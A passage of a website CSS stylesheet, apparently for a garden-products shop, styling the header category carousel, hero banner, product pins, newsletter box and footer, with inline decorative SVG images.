  cursor: pointer;
  z-index: 53;
}

/* @start: Header Categories Menu */
.header__categories {
  position: absolute;
  top: 6.25rem;
  left: 0;
  width: 100%;
  height: 9.125rem;
  background-color: #DBE4D6;
  transition: transform 0.45s cubic-bezier(0.45, 0, 0.14, 1.03);
  will-change: transform;
}
.header__categories .cat__swiper {
  position: relative;
  width: 100%;
  max-width: 86.25rem;
  padding: 0 3.75rem;
  margin: 0 auto;
}
.header__categories .cat__swiper .swiper-slide {
  width: auto;
}
.header__categories .cat__swiper .swiper-button-prev {
  left: 0;
}
.header__categories .cat__swiper .swiper-button-next {
  right: 0;
}
.header__categories .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.header__categories .cat__link.current .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.hasHover .header__categories .cat__link:hover .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.header__categories .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0 auto;
  opacity: 1;
  overflow: hidden;
  transition: opacity 0.3s ease;
}
.header__categories .cat__title {
  font-size: 0.875rem;
  color: #0A4427;
  margin-top: 0.3125rem;
}
.header__categories .cat__title span {
  position: relative;
}
.header__categories .cat__title span:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #0A4427;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}

/* @start: Header Sticky */
.sk-header.is--sticky .header__categories {
  transform: translateY(-6.125rem);
}
.sk-header.is--sticky .header__categories .cat__media,
.sk-header.is--sticky .header__categories .swiper-navigation {
  opacity: 0;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-header + .sk-main__content {
    margin-top: 10rem;
  }
  .sk-header .header__burger--open {
    display: flex;
    align-items: center;
  }
  .sk-header .header__wrapper--top {
    height: 3.125rem;
  }
  .sk-header .header__wrapper .header__search {
    display: none;
  }
  .sk-header .header__wrapper .header__search--mobile {
    display: block;
  }
  .sk-header .header__logo {
    width: 7.3125rem;
    height: 2.125rem;
  }
  .sk-header .header__logo .svg-data {
    height: 2.125rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 60px;
  }
  .header__categories {
    top: 5rem;
    height: auto;
    padding: 0.625rem 0;
  }
  .header__categories .cat__swiper {
    padding: 0 0 0 0.625rem;
  }
  .header__categories .cat__swiper .swiper-arrow {
    display: none;
  }
  .header__categories .cat__link {
    width: 5.3125rem;
  }
  .header__categories .cat__media {
    width: 2.8125rem;
    height: 2.8125rem;
  }
  .header__categories .cat__title {
    font-size: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-header .header__logo .svg-data {
    height: 1.75rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 40px;
  }
  .sk-header .header__opts--right > div {
    margin-right: 5px;
  }
  .sk-header .header__opts--icon {
    width: 2.125rem;
    height: 2.5rem;
  }
}
/* @start: Hero */
.sk-hero {
  position: relative;
  width: 100%;
  height: auto;
  z-index: 5;
}
.sk-hero .hero__content {
  width: 100%;
  height: 100%;
}
.sk-hero .hero__title {
  font-weight: 900;
}
.sk-hero .hero__title span {
  color: #76AF4F;
  font-weight: bold;
}
.sk-hero .hero__description {
  font-size: 1rem;
  font-weight: 600;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription {
  font-size: 1rem;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription .text-truncate--open {
  text-decoration: underline;
  font-weight: 600;
  cursor: pointer;
  margin-top: 0.3125rem;
}
.sk-hero .hero__cta {
  margin-top: 1.875rem;
}
.sk-hero .hero__decoration {
  position: absolute;
  top: -2.5rem;
  right: 0;
  width: 100%;
  max-width: 41.25rem;
  height: calc(100% + 2.5rem);
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform: translateX(20%);
  z-index: 1;
}
.sk-hero .hero__trustpilot {
  margin-top: 4.375rem;
}
.sk-hero .hero__trustpilot .trustpilot-widget {
  padding: 0.9375rem 0.3125rem;
  border-radius: 0.3125rem;
}
.sk-hero[data-type=simple] {
  padding: 3.75rem 0;
}
.sk-hero[data-type=image] .container-fluid {
  position: relative;
  padding-top: 5.625rem;
  padding-bottom: 5.625rem;
  z-index: 2;
}
.sk-hero[data-type=image] .container-fluid .row {
  position: relative;
  z-index: 2;
}
.sk-hero__swiper {
  margin-top: 1.875rem;
  padding: 0 4.375rem;
}
.sk-hero__swiper .swiper-wrapper {
  justify-content: center;
}
.sk-hero__swiper .slider-active .swiper-wrapper {
  justify-content: unset;
}
.sk-hero__swiper .swiper-slide {
  width: auto;
}
.sk-hero__swiper .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.sk-hero__swiper .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0.3125rem auto;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.sk-hero__swiper .cat__media .sk-media {
  border-radius: 100%;
  overflow: hidden;
}
.sk-hero__swiper .cat__title {
  color: #0A4427;
  font-size: 1rem;
  margin-top: 1.25rem;
}

/* @start: Hero Responsive */
@media (max-width: 64em) {
  .sk-hero[data-type=simple] {
    padding: 1.5625rem 0;
  }
  .sk-hero[data-type=image] .hero__decoration {
    display: none;
  }
  .sk-hero[data-type=image] .hero__col-media {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
    background-position: bottom right -150%;
    background-repeat: no-repeat;
    background-size: auto 130%;
    padding-top: 1.25rem;
    padding-bottom: 1.875rem;
    right: -1.25rem;
  }
  .sk-hero[data-type=image] .hero__content {
    text-align: center;
    padding-top: 1.5625rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot {
    margin-top: 1.875rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot .trustpilot-widget {
    max-width: 21.875rem;
    margin: 0 auto;
  }
  .sk-hero[data-type=image] .hero__title br {
    display: none;
  }
  .sk-hero[data-type=image] .container-fluid {
    padding-top: 0;
    padding-bottom: 1.875rem;
  }
  .sk-hero__swiper {
    padding: 0 0 0 0.625rem;
    margin-top: 1.25rem;
  }
  .sk-hero__swiper .swiper-arrow {
    display: none;
  }
  .sk-hero__swiper .cat__link {
    width: 6.25rem;
  }
  .sk-hero__swiper .cat__media {
    width: 3.5rem;
    height: 3.5rem;
  }
  .sk-hero__swiper .cat__title {
    font-size: 0.6875rem;
    margin-top: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-hero .hero__description {
    margin-top: 0;
  }
}
@media (min-width: 64em) {
  .sk-hero .hero__trustpilot {
    margin-top: 4.375rem;
    background-color: rgba(255, 255, 255, 0.6);
    width: 350px;
    text-align: center;
  }
  .sk-hero .hero__trustpilot .trustpilot-widget {
    max-width: 100%;
  }
}
/* @start: Ambients */
.sk-ambients .ambient__wrapper {
  position: relative;
}
.sk-ambients .ambient__item {
  position: relative;
  width: 100%;
  border-radius: 1.25rem;
  overflow: hidden;
}
.sk-ambients .ambient__details {
  background-color: #FFFFFF;
}
.sk-ambients .ambient__icon {
  flex: 0 0 auto;
  width: 2.25rem;
  height: 2.25rem;
  border-radius: 100%;
  border: 1px solid #F78248;
  background-color: transparent;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.sk-ambients .ambient__icon .svg-data {
  width: 1.1875rem;
  height: 0.875rem;
}
.sk-ambients .ambient__icon .svg-data path {
  stroke: #F78248;
}
.sk-ambients .ambient__title {
  font-size: 1.25rem;
}
.sk-ambients .ambient__link {
  padding: 0.75rem 1.25rem;
}
.hasHover .sk-ambients .ambient__link:hover .ambient__icon {
  opacity: 1;
}
.sk-ambients .ambient__area {
  z-index: 1;
}
.sk-ambients .ambient__pin {
  position: absolute;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  margin-left: -1.125rem;
  background-color: transparent;
  cursor: pointer;
  display: block;
  z-index: 5;
}
.sk-ambients .ambient__pin:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2rem;
  height: 2rem;
  border-radius: 100%;
  background-color: #F78248;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M0 7.00008383c0 .66532476.65008696 1.19550543 1.4286087 1.1653579l11.7946956-.45741077C13.657913 7.69087806 14 7.38524449 14 7.01359824c0-.3836013-.364-.69443272-.8138261-.69443272L1.43226087 5.83472593C.65252174 5.80249927 0 6.3337195 0 7.00008383Z'/%3E%3Cpath d='M6.99991617 14c-.66532476 0-1.19550543-.650087-1.1653579-1.4286087L6.29196904.77669565C6.30912194.34208695 6.61475551 0 6.98640176 0c.3836013 0 .69443272.364.69443272.81382609l.48443959 11.75391301C8.19750073 13.3474783 7.6662805 14 6.99991617 14Z'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 0.875rem auto;
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 2;
}
.sk-ambients .ambient__pin:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 3rem;
  height: 3rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.3);
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 1;
}
.hasHover .sk-ambients .ambient__pin:hover:after {
  width: 3.75rem;
  height: 3.75rem;
}

#ambient-products {
  scroll-margin-top: 12.5rem;
}

.sk-ambients-single .single-product__headings {
  padding-bottom: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.sk-ambients-single .single-product__description {
  font-size: 0.875rem;
}
.sk-ambients-single .single-product__cta {
  margin-top: 0.9375rem;
}
.sk-ambients-single .single-product__cta .sk-btn__label {
  text-transform: uppercase;
}

/* @start: Newsletter */
.sk-newsletter .newsletter__headings {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.sk-newsletter .newsletter__title {
  font-size: 1.625rem;
  color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-newsletter .newsletter__title span {
  font-size: 4.0625rem;
  font-weight: 900;
  margin-right: 1.25rem;
}
.sk-newsletter .newsletter__title span + br {
  display: none;
}
.sk-newsletter .newsletter__cta {
  margin-left: 5.625rem;
}
.sk-newsletter .container__boxed {
  background-image: url("./assets/images/newsletter_bg.png");
  background-repeat: no-repeat;
  background-position: bottom -10% left 10%;
  position: relative;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.sk-newsletter .container__boxed::before {
  content: "";
  position: absolute;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1306 396' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.19418'%3E%3Cpath d='M149.89652 182.21797c-4.95457 2.99678-7.68589 8.72402-8.72792 14.4259-1.04204 5.7019-.66461 11.5554-.89315 17.348-.22894 5.79318-1.15701 11.79459-4.4391 16.56834-3.28138 4.77337-9.4442 7.95014-14.97984 6.23791-5.27843-1.63266-8.62079-7.45-8.27703-12.96815.32722-5.2472 3.37271-9.8594 5.93655-14.44539 5.31218-9.5038 8.92606-20.76528 6.0116-31.26587-1.91624-6.9061-6.53973-12.8564-12.1747-17.28153-5.63566-4.42475-12.16348-7.16143-18.91675-9.54612-4.33248 10.82803-4.99403 23.09326-1.85187 34.33357 1.04727 3.74463 2.51852 7.5216 2.12471 11.38904-.3931 3.86706-3.49856 7.82944-7.36681 7.47736-4.10746-.3737-6.34804-5.08797-6.6946-9.20167-.7667-9.10068 3.59057-17.9027 3.80875-27.03192.26242-10.96953-5.57395-21.38222-13.42712-29.04654-7.85345-7.66454-17.617-13.01333-27.24746-18.26486.4439 7.70851-3.59622 15.69074-7.05927 22.58653-3.46255 6.8957-7.51532 13.59408-9.53708 21.0432-2.02177 7.44914-1.70481 16.02762 3.01675 22.1391 1.7207 2.22714 3.9313 4.01483 6.07 5.84365 6.2687 5.36064 12.08887 11.24695 17.37909 17.57717 2.33381 2.79258 4.7016 6.32503 3.62133 9.7974-.8451 2.71568-3.70094 4.44397-6.534 4.66723-5.36686.42311-10.0222-3.52153-13.69907-7.46225-9.86778-10.57549-17.94555-23.84182-18.24348-38.30214-13.02198 16.61083-19.5972 38.06463-16.02448 58.88948.4719 2.75145 1.12462 5.54696 2.6679 7.87369 1.60401 2.4173 4.04855 4.14413 6.55028 5.61046 12.31136 7.21802 27.04599 9.34001 41.29282 8.72449 3.0084-.1298 6.04144-.3735 9.01759.09155 2.97573.46564 5.9519 1.73169 7.82176 4.09728 1.86976 2.3651 2.34389 5.96223.57845 8.40272-1.92095 2.65535-5.73091 3.18078-8.94329 2.52941-3.21217-.65166-6.18085-2.21789-9.38578-2.9076-4.86408-1.04726-9.89645-.0164-14.86491.21954-12.08182.57432-24.33138-3.81672-33.30968-11.94033.4018 14.72459 4.85355 29.5999 13.99972 41.1495 9.1461 11.54908 22.7102 19.72032 37.32222 21.47775 14.61232 1.75764 30.07217-3.19527 40.31092-13.76363 4.26179-4.39972 7.83942-9.83148 13.29436-12.51438 13.82584 26.77793 40.97366 77.55066 45.21976 75.06495 1.05235-.61587 2.1042-1.23164 3.15626-1.84771-17.29496-23.8504-32.41752-48.32392-45.76671-74.23554 8.32577-2.48446 17.6551 1.48867 26.55362 1.06587 8.89721-.42282 17.15524-5.40484 22.97276-12.1509 5.81752-6.74607 9.4319-15.12938 12.01343-23.66034 4.29432-14.19033 5.93542-29.44974 2.63623-43.91256-3.2989-14.46261-12.19741-27.42291-25.01276-34.88166ZM654.16977 95.82972c5.45777 3.79782 12.74149 3.9881 19.20963 2.4181 6.46813-1.56998 12.43236-4.69984 18.61569-7.16557 6.18414-2.46558 12.91326-4.29501 19.45399-3.08163 6.54 1.21283 12.75091 6.19407 13.5402 12.80082.75262 6.29977-3.78886 12.52304-9.73811 14.73972-5.6573 2.10748-11.91806 1.06684-17.92635.51922-12.45086-1.1338-25.95236.33489-35.60657 8.29663-6.3497 5.23573-10.4323 12.86505-12.44254 20.84308-2.0095 7.97859-1.83149 16.10465-1.17893 24.3028 13.38243-.51241 26.558-5.547 36.88183-14.09309 3.4391-2.84757 6.7141-6.15502 10.95508-7.54823 4.24025-1.39377 9.84733.0133 11.28469 4.23565 1.5264 4.48338-2.37252 9.03566-6.52606 11.32054-9.18878 5.05483-20.45744 4.59498-30.13617 8.62998-11.62992 4.84811-19.8272 15.83396-24.19942 27.65184-4.3723 11.81829-5.4232 24.55872-6.43422 37.11413 7.87912-4.066 18.13967-3.55595 26.991-3.14384 8.851.41162 17.77068 1.53457 26.5293.17628 8.75864-1.35828 17.60968-5.69743 21.81557-13.5049 1.53265-2.84527 2.37551-5.9992 3.2951-9.09693 2.69563-9.07977 6.15218-17.93455 10.32193-26.44071 1.83947-3.75254 4.43922-7.88628 8.58638-8.37483 3.24354-.38185 6.3904 1.8068 7.94782 4.6745 2.95049 5.43236.98675 12.15831-1.42986 17.856-6.48518 15.29095-16.62916 29.96091-31.6593 37.02726 23.50726 5.9022 49.08392 2.77964 69.26113-10.69465 2.66595-1.78012 5.29365-3.7705 7.01366-6.47616 1.78664-2.81169 2.4564-6.18261 2.82618-9.49186 1.8218-16.2862-2.8341-32.73434-10.1339-47.3922-1.54126-3.09528-3.2135-6.1632-4.11569-9.50246-.90137-3.33911-.9633-7.05252.64496-10.11893 1.60776-3.06607 5.15981-5.2435 8.54451-4.53137 3.68275.77494 6.0134 4.52629 6.83047 8.2004.81665 3.67402.56018 7.51977 1.33354 11.20397 1.1732 5.59169 4.605 10.38932 7.17308 15.49118 6.24538 12.40594 7.3603 27.30695 3.03179 40.51963 15.25886-7.29872 28.78427-18.91637 36.62833-33.9053 7.84357-14.9886 10.08022-33.03418 5.09916-49.18344-4.98099-16.14966-17.39738-30.05419-33.26598-35.8589-6.60593-2.41582-13.97497-3.63191-19.33718-8.10123 21.63335-27.01055 62.21582-79.2032 57.62506-82.4965a15625.51446 15625.51446 0 0 0-3.41246-2.44802c-16.942 29.28242-35.55233 56.57697-56.49952 82.68289-6.49489-7.5736-6.6843-19.21602-11.28395-28.35335-4.59907-9.13595-13.68232-15.47197-23.47626-18.42391-9.79394-2.95194-20.27638-2.82803-30.43134-1.5517-16.89176 2.12285-33.6658 7.52832-47.29681 17.74423-13.63092 10.2155-23.07053 25.60352-24.90946 42.53086ZM1198.4161 113.02041c-5.8778 7.04667-7.0155 17.0376-5.63503 26.11897 1.38045 9.08138 4.96607 17.6576 7.61228 26.45516 2.64589 8.79866 4.35165 18.27005 1.89673 27.11643-2.45406 8.84546-10.04944 16.78521-19.22748 17.07567-8.7516.27699-16.76122-6.71528-19.09319-15.16108-2.21694-8.03127-.03319-16.51353 1.44237-24.70798 3.05639-16.98135 2.66118-35.72018-7.12358-49.95064-6.43444-9.35946-16.43234-15.88999-27.15892-19.61332-10.72743-3.72238-21.92073-4.45506-33.27023-4.544-.90518 18.4601 4.43171 37.17973 14.9393 52.4011 3.50125 5.07065 7.65448 9.97102 9.05978 15.9692 1.40616 5.99724-1.20273 13.53673-7.1806 15.00497-6.34746 1.55927-12.13705-4.34862-14.77877-10.33381-5.84426-13.24095-3.85663-28.67805-8.23986-42.4699-5.26643-16.57221-19.38405-29.16342-35.10563-36.59591-15.72213-7.43266-33.11156-10.4099-50.25141-13.31005 4.6423 11.32145 2.70693 25.36654 1.0757 37.48598-1.63051 12.11904-4.24723 24.24694-3.43334 36.45188.8139 12.20493 5.71484 24.89545 15.94284 31.6169 3.7274 2.44936 7.9621 3.9875 12.11032 5.62437 12.15884 4.79813 23.91682 10.61534 35.10975 17.37114 4.93781 2.9803 10.30826 7.05171 10.48112 12.81208.13483 4.50522-3.25267 8.56835-7.38258 10.36458-7.82343 3.403-16.83421-.1058-24.37686-4.11354-20.24229-10.75518-39.19074-26.46588-47.09786-47.9796-10.94198 31.60839-9.7254 67.14732 6.37241 96.5081 2.12668 3.87933 4.54706 7.73136 8.05997 10.4215 3.65066 2.79452 8.20452 4.12077 12.70967 5.0272 22.1715 4.46357 45.3448.04095 66.37477-8.23191 4.44084-1.74666 8.85983-3.67668 13.55924-4.51538 4.6991-.8376 9.81183-.47607 13.83414 2.10382 4.02193 2.57917 6.58827 7.72452 5.20209 12.29223-1.50836 4.9699-6.94614 7.72293-12.09566 8.40432-5.14936.68084-10.40573-.13434-15.56387.48574-7.8287.94038-14.83737 5.08143-22.16041 7.99842-17.80717 7.09408-38.4275 6.8346-56.07196-.70559 8.19909 21.85611 22.54443 41.84855 42.20805 54.43562 19.66323 12.58636 44.20367 17.83191 67.00516 12.92629 22.80203-4.90546 43.41174-20.30334 53.30089-41.42165 4.1159-8.7914 6.67416-18.77624 13.46365-25.61075 34.53261 32.99088 101.40691 95.06234 106.4868 89.147 1.2591-1.46577 2.5175-2.93115 3.77605-4.39707-38.22031-26.81438-73.507-55.6833-106.87843-87.62202 11.19356-8.01834 27.2226-6.8784 40.33805-12.10304 13.11349-5.22401 22.91695-16.94977 28.15337-30.05963 5.23642-13.10986 6.32691-27.53626 5.79362-41.65104-.88677-23.4785-6.30072-47.19001-18.70623-67.15901-12.40496-19.96883-32.42533-34.7975-55.47622-39.36175Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100% auto;
  background-position: top 60% left 50px;
}

/* @start: Newsletter Responsive */
@media (max-width: 77.5em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -30% left 3%;
  }
}
@media (max-width: 62em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -10% left 3%;
  }
}
@media (max-width: 47.9375em) {
  .sk-newsletter .newsletter__box {
    flex-direction: column;
  }
  .sk-newsletter .newsletter__title {
    flex-direction: column;
    text-align: center;
  }
  .sk-newsletter .newsletter__cta {
    margin-left: 0;
    margin-top: 1.25rem;
  }
  .sk-newsletter .container__boxed {
    background-position: bottom 0% left -50%;
    background-size: 18.75rem;
  }
  .sk-newsletter .container__boxed::before {
    background-size: 320% auto;
    background-position: top 80% left 230px;
  }
}
/* @start: Footer */
.sk-footer {
  position: relative;
  width: 100%;
}
.sk-footer .footer__column {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
}
.sk-footer .footer__title {
  position: relative;
  font-size: 1.125rem;
  margin-bottom: 0.9375rem;
}
.sk-footer .footer__logo {
  width: 100%;
  max-width: 9.375rem;
}
.sk-footer .footer__logo a {
  text-align: center;
  display: block;
}
.sk-footer .footer__logo .svg-data {
  width: 100%;
  height: auto;
}
.sk-footer .footer__socials {
  margin-top: 1.875rem;
}
.sk-footer .footer__socials ul {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  list-style: none;
}
.sk-footer .footer__socials ul li {
  margin-right: 1.25rem;
  line-height: 1;
}
.sk-footer .footer__socials ul li:last-child {
  margin-right: 0;
}
.sk-footer .footer__socials ul li a {
  width: 100%;
  height: 100%;
  display: block;
}
.sk-footer .footer__socials .svg-data {
  width: 2.5rem;
  height: 2.5rem;
}
.sk-footer .footer__nav ul {
  list-style: none;
}
.sk-footer .footer__nav li {
  font-size: 0.9375rem;
  color: #FFFFFF;
  margin-bottom: 0.625rem;
}
.sk-footer .footer__nav li:last-child {
  margin-bottom: 0;
}
.sk-footer .footer__society div {
  font-size: 0.9375rem;
}
.sk-footer .footer__society div br {
  content: "";
  margin-bottom: 0.625rem;
  display: block;
}
.sk-footer .footer__disclaimer {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
  z-index: 2;
}
.sk-footer .footer__disclaimer b {
  color: #0A4427;
  text-transform: uppercase;
}
.sk-footer .footer__disclaimer p:first-child {
  line-height: 1.5;
}
.sk-footer .footer__disclaimer p:last-child {
  margin-top: 1.25rem;
}
.sk-footer .footer__credits {
  padding: 0 0.625rem;
  display: inline-block;
  text-align: center;
  width: 100%;
  text-decoration: unset;
  margin-top: 0.3125rem;
}
.sk-footer .footer__credits .svg-data {
  top: -0.25rem;
  width: 5.375rem;
  height: 1.5rem;
  vertical-align: middle;
}
.sk-footer .footer__decoration {
  position: absolute;
  top: 0;
  left: 50%;
  width: 100%;
  max-width: 120rem;
  height: 100%;
  transform: translateX(-50%);
}
.sk-footer .footer__decoration:before, .sk-footer .footer__decoration:after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 15.6875rem;
  background-repeat: no-repeat;
  background-size: 100% auto;
  z-index: 1;
}
.sk-footer .footer__decoration:before {
  left: 0;
  width: 32.1875rem;
  background-position: bottom left;
  background-image: url("./assets/images/leaf-footer-left.svg");
}
.sk-footer .footer__decoration:after {
  right: 0;
  width: 42.375rem;
  background-position: bottom right;
  background-image: url("./assets/images/leaf-footer-right.svg");
}

/* @start: Footer Responsive */
@media (max-width: 64em) {
  .sk-footer .footer__decoration {
    display: none;
  }
  .sk-footer .footer__logo {
    margin: 0 auto;
    margin-bottom: 0.625rem;
  }
  .sk-footer .footer__society .text-color--white {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
  .sk-footer .footer__title-js {
    font-size: 0.875rem;
    color: #0A4427;
    background-color: #DBE4D6;
    padding: 0.75rem 1.25rem;
    border-radius: 12px;
    cursor: pointer;
    pointer-events: none;
  }
  .sk-footer .footer__title-js:after {
    content: "";
    position: absolute;
    top: 0.75rem;
    right: 0.625rem;
    width: 1rem;
    height: 1rem;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 14 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12.49352 1.5-5.57224 6-5.41588-6' stroke='%23004526' stroke-width='1.28' fill='none' fill-rule='evenodd' stroke-linecap='round'/%3E%3C/svg%3E%0A");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 14px 10px;
    transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
    display: none;
  }
  .sk-footer .footer__title-js.is--opened:after {
    transform: rotate(180deg);
  }
}
@media (max-width: 62em) {
  .sk-footer .footer__title-js {
    pointer-events: auto;
  }
  .sk-footer .footer__title-js + div,
  .sk-footer .footer__title-js + ul:not(.sk-payments) {
    padding-left: 1.25rem;
    margin-bottom: 1.25rem;
    display: none;
  }
  .sk-footer .footer__title-js:after {
    display: block;
  }
  .sk-footer .footer__title:not(.footer__title-js) {
    text-align: center;
  }
  .sk-footer .footer__socials ul, .sk-footer .footer__payments ul {
    justify-content: center;
  }
}
/* @start: Text Generic */
.sk-text-generic .two-cols .sk-contents__cta {
  margin-top: 0;
}

/* @start: Box Icons */
.sk-box-icons {
  position: relative;
}
.sk-box-icons .container__boxed {
  position: relative;
}
.sk-box-icons .container__boxed:before {
  content: "";
  position: absolute;
  top: 15%;
  left: 0%;
  z-index: 2;
  transform: translateX(-40%);
}
.sk-box-icons .container__boxed::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 254 266' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' d='M21.5331 21.5331h368.9338v368.9338H21.5331z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(-40 -96)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath d='M251.35092 124.8501c-8.43442-2.90252-17.94915 2.00473-23.26067 9.13183-5.31153 7.12661-7.43714 16.0289-9.7468 24.59435-4.38476 16.26044-9.85933 32.23072-16.3757 47.76925-2.64176 6.2974-6.87897 13.51542-13.74594 13.58547-1.0258.01093-2.04559-.1555-3.06288-.35623-.81774-.50627-1.58946-1.08559-2.28516-1.74886-5.38104-5.12983-6.84746-13.27942-5.76015-20.60923 1.08731-7.32932 4.35675-14.12802 7.27059-20.94709 6.21378-14.5399 10.96614-29.69536 14.16306-45.1693 1.716-8.3056 2.93284-17.20542-.31209-25.04698-3.24493-7.84205-12.50159-13.816-20.41886-10.64867-5.67663 2.27153-8.93506 8.43577-9.71029 14.46586-.77622 6.0301.43863 12.11037 1.15033 18.14791 1.43842 12.19135.81724 24.6202-1.83002 36.60983-1.23086 5.5735-4.03366 12.0736-9.7388 12.73986-6.89398.80388-10.92663-7.24387-13.45586-13.66596-6.54938-16.62959-16.95937-31.7463-30.18816-43.8378-5.1945-4.74775-11.06418-9.15419-17.95315-10.68245-6.88898-1.52777-14.9853.49932-18.8224 6.38384-3.8351 5.88054-2.4342 13.94915 1.4239 19.8143 3.8586 5.86564 9.7368 10.0629 15.3444 14.31234 16.97388 12.86257 32.64437 27.42085 46.6989 43.38417 1.43542 1.63111 2.92185 3.43065 3.1059 5.58841.3481 4.07902-4.35875 7.0978-8.46343 6.7346-4.10468-.36268-7.60918-2.94673-10.99716-5.27688-15.25187-10.49019-32.83392-17.61978-51.11917-20.72749-5.15248-.87641-10.51251-1.42641-15.55396-.05465-5.04195 1.37226-9.7378 5.03692-10.97415 10.08229-1.92255 7.84453 4.81888 15.14255 11.75987 19.3423 17.16193 10.38734 38.01091 12.14515 57.93263 14.77192 19.92172 2.62676 40.95525 6.99743 55.33338 20.9451 4.37676 4.24495 8.17035 10.52694 5.81017 16.13174-1.58796 3.77148-5.64862 6.05394-9.71779 6.66406-4.06917.61011-8.20385-.1724-12.24401-.95144-16.91436-3.26322-33.82871-6.52643-50.74357-9.79014-8.96307-1.729-20.33683-2.4812-25.0752 5.27192-2.8428 4.65087-1.82152 10.94031 1.41741 15.32886s8.30239 7.12214 13.49588 8.85212c16.84633 5.61126 35.1966 1.87357 52.68062-1.26842 17.48401-3.14199 36.42895-5.44333 52.255 2.58056 3.1679 1.60627 6.2673 3.74565 7.84024 6.91397 1.57345 3.16882 1.10182 7.5514-1.83702 9.54172-4.64234 3.14348-49.00407-10.89808-53.52787 5.6058-.7212 2.63074-2.69827 11.15495 6.40034 14.19956 12.66113 4.23602 25.62836-8.48694 42.67325-6.09468 12.16549 1.70812 21.52517 11.42622 29.83556 20.40106 2.19513 2.50157 2.26265 2.29985 3.32395 3.67857 3.4645 4.50332 8.92006-2.21191 